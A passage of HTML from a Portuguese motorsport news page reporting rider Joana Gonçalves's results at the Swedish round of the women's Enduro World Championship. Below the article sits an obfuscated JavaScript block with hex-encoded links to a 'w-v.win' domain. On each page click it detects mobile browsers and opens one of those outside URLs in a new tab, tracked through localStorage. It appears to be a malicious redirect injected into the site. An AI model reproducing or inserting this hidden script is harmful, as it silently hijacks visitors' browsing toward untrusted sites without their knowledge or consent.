dia encontramos uma Super-Test simples que veio a ser usada ao longo de toda a corrida. Nessa primeira passagem acabei por cometer um pequeno erro e perder segundos importantes. Ontem consegui três ou quatro especiais boas, mas cometi bastantes erros e acabei por cair. Já hoje(sábado)apesar de as especiais estarem maisdifíceis, senti que encontrei um bom ritmo, já conhecia as especiais e acabei por ter algumas prestações de destaque. Foram duas semanas boas para melhorar o ritmo, para ganhar confiança. Agora é regressar a Portugal, descansar e preparar da melhor forma as próximas corridas\"concluiu Joana Gonçalves. A próxima prova da piloto MAGONRANGE será a derradeira ronda do CNE, com dois dias pontuáveis a decorrer no Marco de Canaveses já nos próximos dias 24 e 25 de junho. :. (Texto: Evo-Press) (Foto: AIFA)", "Portuguese Male");
                }
            };
        </script>
    
<p>Depois da Finlândia na passada semana, este fim-de-semana a caravana mundialista rumou até Skovde na Suécia para a terceira ronda pontuável para o Campeonato do Mundo de Enduro FIM &#8211; classe Senhoras. A portuguesa Joana Gonçalves &#8211; Husqvarna, com as cores da MAGNORANGE, viria a ser 11ª e 10ª classificada nos dois dias pontuáveis.</p>



<p>Este fim-de-semana e ao contrário do que os pilotos tinham encontrado na primeira ronda escandinava, em SKovde o sol e o pó marcaram presença ao longo de toda a competição. Com grande parte da prova a decorrer numa reserva militar, a jornada sueca ficou marcada pelo início da competição na quinta-feira &#8211; habitual Super Test. Nos dois dias que se seguiram, os pilotos enfrentaram quatro especiais e um traçado com cerca de 65 km´s.</p>



<p><strong>SUPER-TEST:</strong>&nbsp;A habitual especial espetáculo decorreu na quinta-feira e o público marcou sueco marcou presença em força. De destacar que esta cronometrada foi ainda utilizada como última especial de cada volta nos dois dias que se seguiram. A portuguesa Joana Gonçalves entrou bem, mas acabou por cometer um pequeno erro. Com pouco tempo para recuperar &#8211; menos de 2 minutos, a piloto Husqvarna carimbava o 12º lugar.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_455317_0_697c206944c7f   " data-unique="jnews_module_455317_0_697c206944c7f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/" aria-label="Read article: Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/">Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/" ><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/aprilia-tuareg-racing-enfrenta-etapa-controlada-na-africa-eco-race-2026/" aria-label="Read article: Aprilia Tuareg Racing enfrenta etapa controlada na Africa Eco Race 2026"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Aprilia Tuareg Racing enfrenta etapa controlada na Africa Eco Race 2026" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/tt/aprilia-tuareg-racing-enfrenta-etapa-controlada-na-africa-eco-race-2026/">Aprilia Tuareg Racing enfrenta etapa controlada na Africa Eco Race 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/tt/aprilia-tuareg-racing-enfrenta-etapa-controlada-na-africa-eco-race-2026/" ><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_455317_0_697c206944c7f = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":455317,"include_category":"20599,229,17,229,168,23,19,21,18,167,20,22,24,5442,18,1181,8966","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p><strong>DIA 1:</strong> Com algumas quedas e sem encontrar o melhor ritmo, a jovem natural de Pedras Salgadas, procurou ser consistente e não cometer erros. Joana Gonçalves viria a terminar o dia em 11º lugar.</p>



<p><strong>Dia 2:&nbsp;</strong>Já no segundo dia e apesar de encontrar as especiais bastante mais degradas devido às muitas passagens ao longo de toda a competição, Joana conseguiu mostrar o seu valor e garantir tempos bastante interessantes. A piloto portuguesa fechou o derradeiro dia de competição na 10ª posição, sendo agora 13ª classificada em termos de campeonato.</p>



<p><strong>&#8220;No primeiro dia encontramos uma Super-Test simples que veio a ser usada ao longo de toda a corrida. Nessa primeira passagem acabei por cometer um pequeno erro e perder segundos importantes. Ontem consegui três ou quatro especiais boas, mas cometi bastantes erros e acabei por cair. Já hoje&nbsp;</strong>(sábado)<strong>&nbsp;apesar de as especiais estarem mais&nbsp;</strong><strong>difíceis</strong><strong>, senti que encontrei um bom ritmo, já conhecia as especiais e acabei por ter algumas prestações de destaque. Foram duas semanas boas para melhorar o ritmo, para ganhar confiança. Agora é regressar a Portugal, descansar e preparar da melhor forma as próximas corridas&#8221;</strong>&nbsp;concluiu Joana Gonçalves.</p>



<p>A próxima prova da piloto MAGONRANGE será a derradeira ronda do CNE, com dois dias pontuáveis a decorrer no Marco de Canaveses já nos próximos dias 24 e 25 de junho.</p>



<p>:.</p>



<p>(Texto: Evo-Press)</p>



<p>(Foto: AIFA)</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/campeonato-mundial-enduro/" rel="tag">Campeonato Mundial Enduro</a><a href="https://www.motosport.com.pt/tag/endurogp/" rel="tag">EnduroGP</a><a href="https://www.motosport.com.pt/tag/gp-suecia/" rel="tag">GP Suécia</a><a href="https://www.motosport.com.pt/tag/husqvarna/" rel="tag">Husqvarna</a><a href="https://www.motosport.com.pt/tag/joana-goncalves/" rel="tag">Joana Gonçalves</a><a href="https://www.motosport.com.pt/tag/skovde/" rel="tag">Skovde</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_455317_1_697c2069aded3   " data-unique="jnews_module_455317_1_697c2069aded3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/" aria-label="Read article: Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/">Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/aprilia-tuareg-racing-enfrenta-etapa-controlada-na-africa-eco-race-2026/" aria-label="Read article: Aprilia Tuareg Racing enfrenta etapa controlada na Africa Eco Race 2026"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Aprilia Tuareg Racing enfrenta etapa controlada na Africa Eco Race 2026" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/ApriliaTuaregRacing_AER26_Stage3_02-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/tt/aprilia-tuareg-racing-enfrenta-etapa-controlada-na-africa-eco-race-2026/">Aprilia Tuareg Racing enfrenta etapa controlada na Africa Eco Race 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/tt/aprilia-tuareg-racing-enfrenta-etapa-controlada-na-africa-eco-race-2026/"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_455317_1_697c2069aded3 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":455317,"include_category":"20599,229,17,229,168,23,19,21,18,167,20,22,24,5442,18,1181,8966","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/motocross/cn-motocross-vieira-do-minho-adiada-a-ultima-ronda-do-ano/">
